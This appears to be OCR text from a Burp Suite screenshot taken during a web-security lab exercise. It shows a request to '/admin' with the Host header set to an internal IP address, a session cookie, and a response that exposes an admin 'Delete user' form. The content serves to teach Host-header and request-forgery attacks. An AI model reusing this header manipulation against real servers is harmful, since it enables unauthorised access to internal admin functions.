 Send Cancel < ▼ > ▼ Target: https://0a38002503cc946ca1ecca7300710078.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: 192.168.0.187
3 Cookie: session=nbLBwixf62IwTHrKisfAiuQ43NtDLjpC; _lab=
46%7cMCwCFFf8lW6KsNA%2fiWTsN9zpjHDGaWROAhReDBs93wV7j2g60FOinwkemYlLsR%2f3
Bz3FQxKdbJM3wGmPHfBGmzRFyWUfKchMUiTmuv5EjTLa5QhoVK9Gl2B5NFQws28e27INyGIVj
wqu67UKVaUG666XxJwqTe1V%2fqfjM8ecQS8vKUk%3d
4
5
Response
Pretty Raw Hex Render Hackvertor \n
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='
/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="
ejykHc3qCXHtgENeVE48bwBiDTjlMiCn">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 <div class="footer-wrapper">
61 </div>
62 </div>
63 </body>
64 </html>
65